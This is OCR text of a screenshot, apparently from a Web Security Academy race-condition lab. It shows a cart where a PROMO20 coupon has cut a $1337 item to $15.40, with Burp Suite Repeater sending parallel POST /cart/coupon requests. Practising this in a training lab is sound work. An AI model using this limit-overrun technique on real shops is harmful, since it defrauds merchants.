 Limit overrun race conditions
0a0e00c4046efb9c802e2b96008a0060.web-security-acade...
Store credit:
$50.00
Home | My account | 1
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Coupon:
Add coupon
Apply
Code Reduction
PROMO20 -$1321.60 Remove
Total: $15.40
Place order
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.1 - Temporary Pr...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
26 27 28 29 30 31 32 33 34 35 36 37
Send group (parallel) Cancel Follow redirection Burp AI Tar... HTTP/2
Request
Pretty Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host: 0a0e00c4046efb9c802e2b96008a0060.web-security-academy.net
3 Cookie: session=hquAUaddOk7UGKi5EqoelUlcMYKgGzG5
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: fr-FR,fr;q=0.9
10 Origin: https://0a0e00c4046efb9c802e2b96008a0060.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /cart?couponError=COUPON_ALREADY_APPLIED&coupon=PROMO20
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 22
5
6 Coupon already applied
Search 0 highlights
Done 158 bytes | 482 millis | 35/36
Event log All issues Memory: 162.9MB Disabled
Inspector
Notes
Custom actions